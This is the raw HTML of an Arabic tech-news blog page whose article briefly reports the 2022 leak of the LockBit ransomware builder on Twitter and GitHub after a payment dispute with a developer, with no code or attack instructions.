.tab-contents{padding:10px;background:#fff;margin-bottom:15px}
.tab-contents .sidebar li{margin:0;padding:0}
.tab-contents .widget ul{background:transparent;color:#666;overflow:visible}
.tab-contents .widget li{background:#fff;color:#666;float:none!important}
/* CSS Popular Posts */
.PopularPosts ul{background:#fff;list-style:none;margin:0;padding:0;overflow:hidden;border-radius:0 0 5px 5px;border-top:none}
.PopularPosts li,.PopularPosts li img,.PopularPosts li a,.PopularPosts li a img{margin:0;padding:0;list-style:none;border:none;background:none;outline:none}
.PopularPosts ul{margin:0;list-style:none;color:#222}
.PopularPosts ul li img{display:block;margin:0 0 0 10px;width:62px;height:62px;border:1px solid #f5f5f5;overflow:hidden;float:left;border-radius:5px!important}
.PopularPosts ul li{background-color:#fff;margin:0;padding:10px 0;padding-left:5px;position:relative;border-bottom:1px solid #f5f5f5;transition:all .3s}
.PopularPosts ul li:first-child{border-top:none}
.PopularPosts ul li:last-child{border-bottom:none}
.PopularPosts ul li a:hover{color:#0181d8!important}
.PopularPosts ul li .item-title a,.PopularPosts ul li a{color:#444;font-size:70%;font-weight:700;transition:all .3s}
.PopularPosts .widget-content ul li:hover a,.PopularPosts .widget-content ul li a:hover{color:#0181d8}
.PopularPosts .item-thumbnail{float:right;margin:0}
.PopularPosts .item-snippet{display:none}
.profile-img{display:inline;opacity:1;margin:0 0 3px 6px}
.PopularPosts .item-title{padding-bottom:.2em;padding:0 5px}
#sosmed,#sosmed-msg{margin:0 auto;padding:0 5px 5px;position:relative;line-height:1.3em}
/* CSS Footer */
#footer-wrapper{position:relative;overflow:hidden;background:#222}
#footer-widgetfix .footer-widget{width:32.3%;float:right;margin:0 5px;padding:5px}
#footer-widgetfix{max-width:1010px;overflow:hidden;margin:0 auto}
#footer-wrapper .widget{color:#ddd}
#footer-wrapper h2{position:relative;font-family:'droid arabic kufi',sans-serif;font-size:12px;font-weight:700;color:#ddd;padding:10px 0;text-transform:uppercase;border-bottom:2px solid #444}
#footer-wrapper h2:after{content:'';width:50px;height:2px;background:#2ecc71;position:absolute;right:0;bottom:-2px;transition:.3s ease-in-out}
#footer-wrapper h2:hover:after{width:100%}
#footer-wrapper .widget-content{text-align:right;margin:20px 0 15px;color:#ddd}
#footer-wrapper .widget-content li{margin-right:-14px;color:#ddd}
#footer-wrapper .widget li{margin:5px 0 0 0;padding:5px 15px 0 0;display:block}
.footer li a{padding-top:0;padding-left:0;line-height:2em;font-size:13px;font-weight:400;color:#ddd;margin:0}
#footerfix{background:#181818;padding:12px;border-top:1px solid #333;font-weight:700;}
#credit{color:#aaa;font-size:12px;margin:0 auto;max-width:1010px}
#credit a{color:#2ecc71;text-decoration:none}
#credit a:hover{color:#fff;text-decoration:none}
.cpright{margin:10px auto;text-align:center}
.footer-bottom{min-height:40px}
#footx1,#footx2,#footx3{margin:0 .2%}
.footer{font-weight:400;padding-bottom:.2em}
/* CSS Back to Top */
#back-to-top{background:#333;color:#ddd;overflow:hidden;text-align:center;width:60px;height:35px;line-height:35px;font-size:160%;display:block;margin:0 auto;cursor:pointer}
#back-to-top a{color:#fff}#back-to-top:hover,#back-to-top a:hover{color:#fff}
/* CSS Follow by email */
.FollowByEmail .follow-by-email-inner{position:relative;color:#ddd}
.follow-by-email-inner{background:#1f1f1f;padding:20px;color:#ddd}
.follow-by-email-inner:before{color:#ddd;content:"لا تنسى الإشتراك بنشرتنا البريدية والحصول على أخر الأخبار والمواضيع الشيقة";font-size:12px;font-weight:normal;padding-bottom:10px}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{background:#fff;border:0;outline:0;color:#263138;font-size:13px;height:32px;padding:10px;width:100%}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{background:#3498db;border:0;color:#fff;cursor:pointer;font-size:13px;height:32px;line-height:32px;margin:0;width:60px;z-index:0;border-radius:0;transition:all .6s}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#2e87c2}
.tabletd1{width:100%}
.tabletd2{width:64px}
/* CSS label */
.label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:1}
.cloud-label-widget-content{text-align:right;display:inline-block;overflow:hidden;}
.label-size{background:#f5f5f5;display:block;float:right;margin:0 0 3px 3px;color:#999;font-size:12px;}
.label-size a,.label-size span{display:inline-block;color:#666;padding:8px 10px;font-weight:700;transition:initial}
.label-size:hover{background:#2980b9}
.label-size a:hover{color:#fff}
.label-count{white-space:nowrap;padding-left:3px;margin-right:-3px;background:#d26b64;color:#fff;}
.label-count:hover{background:#b45d57;color:#fff}
.label-size{line-height:1.2}
#sidebar-wrapper .Label li{background:#fff;color:#7b8996;float:right;padding:5px;text-align:right;width:44%;border:1px solid #d8dde1;}
#sidebar-wrapper .Label li:hover{background:#ea6153;color:#fff;border:1px solid #92bf84}
#sidebar-wrapper .Label li a{color:#7b8996;transition:.3s linear}
#sidebar-wrapper .Label li a:hover{padding-right:5px;padding-left:0;color:#fff}
#footer-wrapper .label-size{background:#333;color:#ddd;display:block;float:right;margin:0 0 3px 3px;font-size:12px;}
#footer-wrapper .label-size a{display:inline-block;color:#ddd;padding:8px 10px;font-weight:400;transition:initial}
#footer-wrapper .label-size a:hover,#footer-wrapper .label-size:hover,#footer-wrapper .label-size:hover,#footer-wrapper-inner .label-size:hover{background:#181818;color:#fff;}
#footer-wrapper .label-count{white-space:nowrap;padding-left:3px;margin-right:-3px;background:#2ecc71;color:#fff!important}
/* CSS Flicker Image Gallery */
.flickr_plugin{width:300px}
.flickr_badge_image{float:right;height:62px;padding:1px;width:62px}
.flickr_badge_image a{display:block;background:transparent;padding:1px;transition:all 1s ease-out}
.flickr_badge_image a img{display:block;width:100%;height:auto;opacity:.8;transition:opacity 100ms linear}
.flickr_badge_image a img:hover{opacity:1}
.d-header{margin-top:-1px}
.ccounter{margin-top:-1px}
/* CSS Global Responsive */
@media screen and (max-width:1066px){#outer-wrapper{margin:0 auto}.opt-in .inner .ct-wrapper{padding:0 48px}.header-left{float:left;padding:0;overflow:hidden;margin:0;max-width:640px!important}.header-left img{display:block}.gvusion-socials-icons ul li{margin:auto;width:44px;height:44px;line-height:44px;}}
@media screen and (max-width:960px){
.blogouter-wrapper{border-bottom:none}
#header h1,#header p,#header,.header-left,#header .description{margin:0 auto;width:100%;float:none;text-align:center}
#header{margin-bottom:10px}
.header-left{margin-top:0}
.header-left img,.header-left iframe{margin:0 auto;max-width:100%}
#header-wrapper{width:100%!important;padding:0 10px}
.ct-wrapper{padding:0 10px}
.header-wrapper2{padding:0}
.mainin-nav{display:block;width:100%;padding:0}
.mainin-nav ul{text-align:center}
.mainin-nav ul{display:none;height:auto}
.mainin-nav a#pull{float:right;display:block;font-weight:700;padding:20px;position:relative;text-align:right;text-transform:uppercase}
.mainin-nav a#pull:before{content:"\f0c9";display:inline;font-weight:normal;margin:0 0 0 10px;font-family:fontawesome}
.mainin-nav li{display:block;width:100%;text-align:right;border-bottom:none}
#menu-wrapper{position:relative!important}
#gvmenu{position:relative;color:#fff}
#gvmenu ul{background:#46515e;position:absolute;top:100%;left:0;right:0;z-index:5;height:auto;display:none}
#gvmenu ul.menus{width:100%;position:static;box-shadow:none;display:block}
#gvmenu li{display:block;width:100%;text-align:right}
#gvmenu a{display:block}
#gvmenu li a{color:#fff;margin:0}
#gvmenu ul.menus a{background:#0065aa;color:#fff;border:0;padding:10px 20px}
#gvmenu ul.menus a:hover,#gvmenu ul.menus li:hover a{color:#fff;padding:10px 20px 10px 30px}
#gvmenu input,#gvmenu label{display:inline-block;left:0;top:0;right:0;width:100%;z-index:2}
#gvmenu label{display:inline;width:initial}
#gvmenu input:after,#gvmenu label:before{content:"\f0c9";display:inline-block;position:absolute;right:20px;top:2px;font-family:fontawesome}
#gvmenu input{z-index:4}
#gvmenu input:checked + label{color:#fff;font-weight:700}
#gvmenu input:checked ~ ul{display:block}
#footer-widgetfix{width:100%;overflow:hidden}
#footer-widgetfix .footer-widget{width:46%;float:right;margin-right:20px}
.flickr_badge_image{float:right;height:60px;margin:2px;width:60px}}
@media only screen and (max-width:768px){
#outer-wrapper{padding:0 12px}
.post-inner,#sidebar-wrapper{width:100%;max-width:100%}
.post-body img{max-width:100%}
.img-thumbnail{margin:0 0 0 10px}
.sidebar-inner,.post-inner{padding:15px 0 0}
ul#relpost_img_sum li{width:100%}
#main-right h2,#main-left h2,#main-right,#main-left{width:100%;float:none;margin:0 0 20px 0}
#gright .widget-content,#gleft .widget-content{overflow:visible;margin:0 0 10px 0}
#credit{float:none;margin:0 auto;text-align:center}
.cpright,#cpleft{float:none;text-align:center;margin:10px}}
@media only screen and (max-width:640px){#header h1,#header p,#header,.header-left,#header .description{margin:0 auto;width:100%;float:none;text-align:center}#header{margin-bottom:10px;margin-top:10px}.header-left{float:none;margin-top:0;margin:0 auto;text-align:center}.header-left img,.header-left iframe{float:none;margin:0 auto;text-align:center}#header-wrapper{width:100%!important;padding:0}#outer-wrapper{padding:0 10px}.post-inner,#sidebar-wrapper,#footer-col1,#footer-col2,#footer-col3{width:100%;max-width:100%}h2.post-title,h1.post-title,h2.post-title a,h1.post-title a,h2.post-title,h1.post-title{font-size:18px}.opt-in .inner .ct-wrapper{padding:0 10px}.sidebar-inner,.post-inner{padding:10px 0 0}.post{margin:0 0 10px;padding:10px}#footer-widgetfix{width:100%;overflow:hidden}#footer-widgetfix .footer-widget{width:92%;float:right;margin-right:20px}#credit{float:none;margin:0 auto;text-align:center}.cpright,#cpleft{float:none;text-align:center;margin:10px}.flickr_plugin{text-align:center;margin:0 auto}}
@media only screen and (max-width:480px){.header-left{float:none;margin-top:0;margin:0 auto;text-align:center}.header-left img,.header-left iframe{float:none;margin:0 auto;text-align:center}#outer-wrapper{padding:0 8px}.post{margin:0 0 8px;padding:8px}h2.post-title,h1.post-title{font-size:16px}.img-thumbnail,.img-thumbnail img{width:120px;height:90px}.img-thumbnail{margin:0 0 0 8px}.comments .comment-block,.comments .comments-content .inline-thread{padding:10px!important}.comment .comment-thread.inline-thread .comment{margin:0 0 0 0!important}#related_posts{margin:20px 0 20px 20px;padding:0}.post-info{font-size:12px}.flickr_badge_image{height:55px;width:55px}}
@media screen and (max-width:320px){.header-left{float:none;margin-top:0;margin:0 auto;text-align:center}.header-left img,.header-left iframe{float:none;margin:0 auto;text-align:center}#outer-wrapper{padding:0 6px}.post{padding:6px}.img-thumbnail,.img-thumbnail img{width:100px;height:80px}#footer-widgetfix{width:100%;overflow:hidden}#footer-widgetfix .footer-widget{width:87%;float:right;margin-right:20px}}
</style>
<style type='text/css'>
.post img{background:#f9f9f9;height:auto;max-width:100%;border:0;margin-bottom:2.0px;box-shadow:0 0 0 1px rgba(0,0,0,0.03);opacity:1;transition:all .6s ease;}
.post img:hover {opacity:0.95;}
.post-body a.img,.post-body .separator a {margin-right:0!important;margin-left:0!important;}
.breadcrumbs{border-bottom:0;margin-bottom:0;}
.post-info{margin:5px 0;color:#444;font-size:90%;padding:0;text-align:center;font-weight:700;border-bottom:1px solid #e3e3e3;border-top:1px solid #e3e3e3}
.post-info a{display:inline-block;background:transparent;color:#444;padding:10px;transition:all .3s ease-in-out}
/* share button */
#share-this{overflow:hidden;margin:20px auto 0 auto;line-height:1.4em;display:table;text-align:center}
#share-this h4{font-family: droid arabic kufi;font-size: 12px;position:relative;overflow:hidden;margin:0 0 20px;font-weight:700;padding:0 8px;text-align:center;text-transform:uppercase;transition:all 0.5s ease-out}
#share-this h4:before,#share-this h4:after{position:absolute;top:51%;overflow:hidden;width:50%;height:1px;content:'\a0';background-color:#ddd}#share-this h4:before{margin-right:-50%;text-align:left;}#share-this span{position:relative;display:inline-block;padding:0 10px;margin:auto;}
#share-this a{float:right;display:block;color:#fff;padding:10px 14px;text-align:center;margin:0 3px 3px;font-size:12px}#share-this a.this-fb{background:#395796;}#share-this a.this-tw{background:#4cb0ea;}#share-this a.this-gp{background:#de3425;text-align:center;overflow:hidden}#share-this a.this-gp i{text-align:center;padding:0}#share-this a.this-fb:hover,#share-this a.this-tw:hover,#share-this a.this-gp:hover {opacity:.9}#share-this i{display:inline-block;margin:-3px 0 0 10px}
.this-fb i,.this-tw i,.this-gp i{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMYzpDfxtv0TI3erYVxvH2SrgBBGBptjtiYlzaqWnI1YiWs0yotHgP1y5umjc069-kQ5DEpqh-tlXK7xw-QndW0PLGtnhFtUmnCF_agRIt0AIrVnh5GZtz1B7Dp23aKXT43TsSJedF5wju/s1600/sosmed2.png) no-repeat;width:22px; height:18px; display:inline-block;vertical-align:text-top;margin-top:-6px;text-align:center}
.this-fb i{background-position:0 -100px;margin-top:-4px}.this-tw i{background-position:0 -150px}.this-gp i{background-position:0 -200px}.notpay {font-size:13px;line-height: 22px;border:2px #df3f2a solid;padding:3px 15px;text-align:center;margin:0 0 25px;}.pay {font-size:13px;line-height: 22px;border:2px #5973b0 solid;padding:3px 15px;text-align:center;margin:0 0 25px;}
/* Related Posts */
.related-post{margin:30px 0 0;position:relative;padding:0 0 10px}
.related-post h4,#comments h3{color:#333;text-align:center;font-family: droid arabic kufi;font-size:12px;font-weight:700;text-transform:uppercase;position:relative;padding:15px 20px;margin:0 0 20px}
.related-post h4:after,#comments h3:after{content:"";position:absolute;width:4px;height:4px;background:#1a9eda;border-radius:50%;bottom:0;right:52%;box-shadow:1em 0 0 0 #1a9eda,2em 0 0 0 #1a9eda}
.related-post ul{margin:0;padding:0}
.related-post-style-3,.related-post-style-3 li{margin:auto;text-align:right;padding:0;list-style:none;word-wrap:break-word}
.related-post-style-3 li a{color:#64707a;font-weight:700;font-size:12px;line-height:1.4em}
.related-post-style-3 li:hover a,.related-post-style-3 li a:hover{color:#1daced}
.related-post-style-3 .related-post-item{display:inline-block;float:right;width:29.2%;height:220px;padding:0;margin-right:3%;margin-bottom:15px;position:relative;overflow:hidden}
.related-post-style-3 .related-post-item:focus{outline:none;border:none}
.related-post-style-3 .related-post-item-thumbnail{display:block;margin:0 0 10px;width:100%;height:125px;}
/* CSS Item Responsive */
@media only screen and (max-width:640px){.related-post-style-3 .related-post-item {width:45.4%;}}
@media screen and (max-width:414px){.related-post-style-3 .related-post-item {width:100%;margin:0;padding:10px;}}
</style>
<script src='//ajax.googleapis.com/ajax/libs/jquery/2.1.3/jquery.min.js'></script>
<script type='text/javascript'>
//<![CDATA[
//CSS Ready
function loadCSS(e, t, n) { "use strict"; var i = window.document.createElement("link"); var o = t || window.document.getElementsByTagName("script")[0]; i.rel = "stylesheet"; i.href = e; i.media = "only x"; o.parentNode.insertBefore(i, o); setTimeout(function () { i.media = n || "all" }) }
loadCSS("http://fonts.googleapis.com/earlyaccess/droidarabicnaskh.css");loadCSS("https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css");loadCSS("http://fonts.googleapis.com/earlyaccess/droidarabickufi.css");loadCSS("https://mudwnp.googlecode.com/svn/trunk/font-ge_dinar.css");loadCSS("http://fonts.googleapis.com/css?family=Oswald:400,300,700|Electrolize");
//]]>
</script>
<script type='text/javascript'>
$(function() {$(".tabs-1").mtabs();});
</script>
<link href='//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.css' rel='stylesheet' type='text/css'/>
<script src='//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.js'></script>
<script>
window.addEventListener("load", function(){
window.cookieconsent.initialise({
  "palette": {
    "popup": {
      "background": "#000",
      "text": "#0f0"
    },
    "button": {
      "background": "#0f0"
    }
  },
  "theme": "classic",
  "content": {
    "href": "https://policies.google.com/technologies/partner-sites"
  }
})});
</script>
<script async='async' charset='UTF-8' src='//cdn.sendpulse.com/js/push/161f66dd29670801a0342cfe89f73139_1.js'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8961028667661638612&amp;zx=2e11e0a0-0456-489c-8292-cf5eff82e3f4' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8961028667661638612&amp;zx=2e11e0a0-0456-489c-8292-cf5eff82e3f4' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<!-- <body><div></div> -->
<body class='loading'>
<div id='fb-root'></div>
<script>
//<![CDATA[
window.fbAsyncInit = function() {
FB.init({
appId : '138023409932876',
status : true, // check login status
cookie : true, // enable cookies to allow the server to access the session
xfbml : true // parse XFBML
});
};
(function() {
var e = document.createElement('script');
e.src = document.location.protocol + '//connect.facebook.net/ar_AR/all.js';
e.async = true;
document.getElementById('fb-root').appendChild(e);
}());
//]]>
</script>
<div class='blogouter-wrapper'>
<header class='header-wrapper2'>
<div class='ct-wrapper'>
<div id='search'>
<form action='/search' id='searchform' method='get'>
<input id='search-form' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;' type='text' value='ادخل كلمة للبحث ...'/>
</form>
</div>
<div class='navigation' id='navigation'>
<nav class='mainin-nav' id='main'>
<ul>
<li class='home1'><a href='https://www.professional-tech.com/'>الرئيسية</a></li>
<li class='home2'><a href='http://www.professional-tech.com/p/about-us.html'>عنا</a></li>
<li class='home3'><a href='http://www.professional-tech.com/p/contact-us.html'>الاتصال بنا</a></li>
<li class='home4'><a href='http://www.professional-tech.com/p/privacy-policy.html'>اتفاقية الاستخدام</a></li>
</ul>
<a href='#' id='pull'>قائمة</a>
</nav>
</div>
<div class='clear'></div>
</div>
</header>
</div>
<div class='clear'></div>
<div id='outer-wrapper'>
<div class='clear'></div>
<div id='header-wrapper'>
<div class='header section section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.professional-tech.com/' style='display: block'>
<img alt='Professional - Tech _ خبير التقنية' height='180px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMBXPiA1BXh-dciifEN9zjZQ8UompFTCVCxfCc6VmZNd03o47TrLdx5MkIFYVt-2yLZKuK8miDy_a-GqUj2riKImE1jbfAEOfNQqnhuZykxKywv9BvXm8JHRxZq_tQqUPxa9WncJmKQS8/s240/LOGO.jpg' style='display: block' width='180px; '/>
</a>
</div>
</div></div>
<div class='header-left section no-items section' id='header-left'>
</div>
</div>
<div class='clear'></div>
<div id='menu-wrapper'>
<nav id='gvmenu'>
<input type='checkbox'/>
<label></label>
<ul>
<li class='homers'><a href='/'>الرئيسية</a></li>
<li><a class='ai' href='http://www.professional-tech.com/search/label/%D8%A3%D8%AE%D8%A8%D8%A7%D8%B1'>اخبار</a></li>
<li><a class='ai' href='http://www.professional-tech.com/search/label/%D8%A7%D9%84%D9%85%D8%AC%D8%A7%D9%86%D9%8A%D8%A7%D8%AA'>مجانيات</a></li>
<li><a class='ai' href='http://www.professional-tech.com/search/label/%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA'>مقالات</a></li>
<li><a class='ai' href='http://www.professional-tech.com/search/label/%D8%A7%D9%84%D8%B1%D8%A8%D8%AD'>الربح</a></li>
<li><a class='ai' href='http://www.professional-tech.com/search/label/%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D8%A7%D8%AA'>دورات</a></li>
<li><a class='ai' href='http://www.professional-tech.com/search/label/%D8%B1%D8%B3%D9%83%D9%8A%D9%86'>reskin</a></li>
</ul>
</nav>
</div>
<div class='clear'></div>
<div class='banner section no-items section' id='banner'>
</div>
<div class='clear'></div>
<div id='post-wrapper'>
<div class='post-inner'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs'><span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='https://www.professional-tech.com/' itemprop='url'><span itemprop='title'>Professional - Tech _ خبير التقنية</span></a></span>
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='https://www.professional-tech.com/search/label/%D8%A7%D8%AE%D8%A8%D8%A7%D8%B1?&amp;max-results=6' itemprop='url'><span itemprop='title'>اخبار</span></a></span>
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='https://www.professional-tech.com/search/label/%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA?&amp;max-results=6' itemprop='url'><span itemprop='title'>مقالات</span></a></span>
<span>تم تسريب أخطر برامج الفدية وهو متاح مجان&#1611;ا على Github,خبير التقنية</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<article class='post hentry'>
<a content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAqPgm78GG3jAunjxr_eUxfErxxYlFszytT1C3tIK1froY_5ZOKG9-iopZxyTLSHnEzx6ZNrNYSVsYmfQq__aIJ9Bh5tC3jCjrpEpgyuKq71A-svoEOfyzcUji3prUEi9V7ZYGaE4V6KlK389X1gHrBFS9pJy-DCKoQKeRcLP4Oy6RkuincOBstx4/s16000/a777_Ransomware_blog12-01.jpg'></a>
<h1 class='post-title entry-title'>
تم تسريب أخطر برامج الفدية وهو متاح مجان&#1611;ا على Github,خبير التقنية
</h1>
<div class='post-info'>
<span class='author-info'>
<span class='fn'>
<span>SPM-PBX</span>
</span>
</span>
<a content='https://www.professional-tech.com/2022/09/github.html'></a>
<span class='time-info'>
<a class='timestamp-link' href='https://www.professional-tech.com/2022/09/github.html' rel='bookmark' title='permanent link'><abbr class='published updated' title='2022-09-23T17:07:00+01:00'>5:07:00 م</abbr></a>
</span>
<span class='label-info'>
<a href='https://www.professional-tech.com/search/label/%D8%A7%D8%AE%D8%A8%D8%A7%D8%B1?max-results=4' rel='tag'>اخبار</a>
<a href='https://www.professional-tech.com/search/label/%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA?max-results=4' rel='tag'>مقالات</a>
</span>
<span class='item-control blog-admin pid-1559687753'>
<a href='https://www.blogger.com/post-edit.g?blogID=8961028667661638612&postID=6726250033945182657&from=pencil' title='تعديل الرسالة'>
<img alt="" class="icon-action" height="18" src="//img2.blogblog.com/img/icon18_edit_allbkg.gif" width="18">
</a>
</span>
</div>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-6726250033945182657'>
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAqPgm78GG3jAunjxr_eUxfErxxYlFszytT1C3tIK1froY_5ZOKG9-iopZxyTLSHnEzx6ZNrNYSVsYmfQq__aIJ9Bh5tC3jCjrpEpgyuKq71A-svoEOfyzcUji3prUEi9V7ZYGaE4V6KlK389X1gHrBFS9pJy-DCKoQKeRcLP4Oy6RkuincOBstx4/s4167/a777_Ransomware_blog12-01.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="2780" data-original-width="4167" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAqPgm78GG3jAunjxr_eUxfErxxYlFszytT1C3tIK1froY_5ZOKG9-iopZxyTLSHnEzx6ZNrNYSVsYmfQq__aIJ9Bh5tC3jCjrpEpgyuKq71A-svoEOfyzcUji3prUEi9V7ZYGaE4V6KlK389X1gHrBFS9pJy-DCKoQKeRcLP4Oy6RkuincOBstx4/s16000/a777_Ransomware_blog12-01.jpg" /></a></div>
<p dir="rtl" style="text-align: justify;"><span style="font-size: medium;">إنه تطور حقيقي في مجال القرصنة: حيث تم تسريب Lockbit&#1548; أكثر برامج الفدية خطورة في الوقت الحالي&nbsp; ببساطة على Twitter&#1548; قبل أن ينتهي بها الأمر للتنزيل المجاني على Github.&nbsp;</span></p>
<p dir="rtl" style="text-align: justify;"><span style="font-size: medium;">بعد تنفيذ بعض أكبر الهجمات في عام 2022&#1548; بما في ذلك تلك التي ضربت مستشفى Corbeil-Essonnes وكذلك وزارة العدل&#1548; أصبحت برامج الفدية Lockbit&nbsp; الأكثر شعبية في السوق&nbsp;</span><span style="font-size: large;">.</span><span style="font-size: large;">&nbsp;على الأقل &#1548; حتى 21 سبتمبر&#1548; عندما قرر مطور غامض يطلق على نفسه علي قوشجي نشر المنشئ على تويتر.</span></p>
<p dir="rtl" style="text-align: justify;"></p>
<p dir="rtl" style="text-align: justify;"><span style="font-size: medium;">الم&#1615;نشئ عبارة عن مجموعة إنشاء تضم الملفات وأسطر&#1611;ا مختلفة من التعليمات البرمجية اللازمة لتجميع برنامج&#1548; في هذه الحالة&#1548; برنامج ضار. يمكن لأي شخص يمتلك هذا المنشئ إعادة إنشاء Lockbit&#1548; كما يمكن تعديله لإنشاء نسخته الخاصة ثم مهاجمة الهياكل المستهدفة الخاصة به. يعد Lockbit بالتأكيد أحد أخطر برامج الفدية في الوقت الحالي&#1548; وبالتالي فهو يمثل خطر&#1611;ا كبير&#1611;ا على الأمن السيبراني للشركات والهيئات العامة.</span></p>
<p dir="rtl" style="text-align: justify;"></p>
<p dir="rtl" style="text-align: justify;"><span style="font-size: medium;">وفق&#1611;ا لباحث الأمن السيبراني 3xp0rt&#1548; فإن الخلاف التجاري البسيط هو سبب هذا التسرب الهائل. كدليل على ذلك &#1548; يشير الأخير إلى رسالة من مدير Lockbit في منتدى قراصنة روسي&#1548; يعلن استخدام خدمات مطور "مزود"&#1548; مسؤول عن تحسين فعالية برامج الفدية.</span></p>
<div dir="rtl" style="text-align: justify;"><span style="font-size: medium;">ومع ذلك&#1548; يبدو أن Lockbit رفضت الدفع للمطور المذكور&#1548; لأسباب تتعلق بالتأخير في التسليم. كان من الممكن أن يتبع ذلك تبادلات متوترة طويلة&#1548; مما دفع مقدم الخدمة إلى تسريب ثمار عمله ببساطة. "من الواضح أن هذا الموقف غير سار&#1548; لكنه يحفزنا على البحث عن مطورين جدد وكود منتجات جديدة &#8201;"&#1548; كما يستنتج مدير Lockbit.</span></div>
<div dir="rtl" style="text-align: justify;"><br /></div>
<div style="text-align: justify;"><br /></div>
<br />
<br />
<div class='clear'></div>
<div id='share-this'>
<h4><span>شارك المقال</span></h4>
<a class='this-fb' href='http://www.facebook.com/sharer.php?u=https://www.professional-tech.com/2022/09/github.html' onclick='window.open(this.href,"popupwindow","status=0,height=500,width=500,resizable=0,top=50,right=100");return false;' rel='nofollow' target='_blank' title='Facebook'><i class='fb-1'></i>شاركه على فيسبوك</a><a class="this-tw" href="//www.blogger.com/share-post.g?blogID=8961028667661638612&amp;postID=6726250033945182657&amp;target=twitter" onclick="window.open(this.href,&quot;popupwindow&quot;,&quot;status=0,height=500,width=500,resizable=0,top=50,right=100&quot;);return false;" rel="nofollow" target="_blank" title="Twitter"><i class='tw-2'></i>غرد على تويتر</a><a class='this-gp' href='https://plus.google.com/share?url=https://www.professional-tech.com/2022/09/github.html' onclick='window.open(this.href,"popupwindow","status=0,height=500,width=500,resizable=0,top=50,right=100");return false;' rel='nofollow' target='_blank' title='Google+'><i class='gp-2'></i><span class='gp-del'>شاركه على جوجل+</span></a></div>
<div class='clear'></div>
<div class='related-post' id='related-post'></div>
<script type='text/javascript'>
  var mql = window.matchMedia('screen and (min-width: 992px)');if (mql.matches){
    var labelArray = [
        "اخبار",
        
        "مقالات"
        ];
    var relatedPostConfig = {
        homePage: "https://www.professional-tech.com/",
        widgetTitle: "<h4>مواضيع ذات صلة</h4>",
        numPosts:6,
        summaryLength:0,
        titleLength: "auto",
        thumbnailSize: 200,
        noImage: "http://2.bp.blogspot.com/-pcWHSqKq44g/U6ZtZ5js6SI/AAAAAAAADu0/iR9lOJhGLKE/s1600/no-image.png",
        containerId: "related-post",
        newTabLink: false,
        moreText: "إقرأ المزيد",
        widgetStyle: 3,
        callBack: function() {}
};}
</script>
<script type='text/javascript'>
removeRelatedDuplicates();
printRelatedLabels();
</script>
<script type='text/javascript'>
//<![CDATA[
/*! Related Post Widget */
var randomRelatedIndex,showRelatedPost;(function(n,m,k){var d={widgetTitle:"<h4>مواضيع ذات صلة:</h4>",widgetStyle:1,homePage:"http://mudwnp.blogspot.com",numPosts:7,summaryLength:370,titleLength:"auto",thumbnailSize:200,noImage:"[data-uri]",containerId:"related-post",newTabLink:false,moreText:"Baca Selengkapnya",callBack:function(){}};for(var f in relatedPostConfig){d[f]=(relatedPostConfig[f]=="undefined")?d[f]:relatedPostConfig[f]}var j=function(a){var b=m.createElement("script");b.type="text/javascript";b.src=a;k.appendChild(b)},o=function(b,a){return Math.floor(Math.random()*(a-b+1))+b},l=function(a){var p=a.length,c,b;if(p===0){return false}while(--p){c=Math.floor(Math.random()*(p+1));b=a[p];a[p]=a[c];a[c]=b}return a},e=(typeof labelArray=="object"&&labelArray.length>0)?"/-/"+l(labelArray)[0]:"",h=function(b){var c=b.feed.openSearch$totalResults.$t-d.numPosts,a=o(1,(c>0?c:1));j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&start-index="+a+"&max-results="+d.numPosts+"&callback=showRelatedPost")},g=function(z){var s=document.getElementById(d.containerId),x=l(z.feed.entry),A=d.widgetStyle,c=d.widgetTitle+'<ul class="related-post-style-'+A+'">',b=d.newTabLink?' target="_blank"':"",y='<span style="display:block;clear:both;"></span>',v,t,w,r,u;if(!s){return}for(var q=0;q<d.numPosts;q++){if(q==x.length){break}t=x[q].title.$t;w=(d.titleLength!=="auto"&&d.titleLength<t.length)?t.substring(0,d.titleLength)+"&hellip;":t;r=("media$thumbnail"in 